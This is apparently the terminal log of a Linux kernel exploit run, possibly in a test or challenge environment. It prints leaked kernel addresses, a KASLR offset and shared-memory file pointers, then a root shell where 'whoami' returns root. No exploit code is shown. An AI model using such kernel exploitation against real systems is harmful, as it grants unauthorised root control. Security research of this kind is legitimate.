 [+] exploit.c:185 [pbuf 14] mapped @ 0x79adf153b000
[+] exploit.c:185 [pbuf 15] mapped @ 0x79adf153a000
[+] exploit.c:214 victim_file_addr 0x79adf1548000
[+] exploit.c:229 victim_file_idx @ 0x13a
[+] exploit.c:230 shmem_file_operations @ 0xffffffff9fc44a40
[+] exploit.c:231 private_data_before @ 0x0
[+] exploit.c:232 kaslr @ 0x1d000000
[   41.666479] exploit[165]: memfd_create() called without MFD_EXEC or MFD_NOEXEC_S
Root shell !!
[   41.682644] exploit[165]: segfault at 0 ip 0000000000401f85 sp 00007ffd91eb4380
[   41.686446] Code: 00 00 00 e8 9d f1 01 00 b8 00 00 00 00 e8 7c fd ff ff 85 c0 74
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@mitigation-v4-6:/# [   43.142309] CE: hpet increased min_delta_ns to 16875 nse
[   43.142548] CE: hpet increased min_delta_ns to 25312 nsec
[   43.142898] CE: hpet increased min_delta_ns to 37968 nsec
whoami
root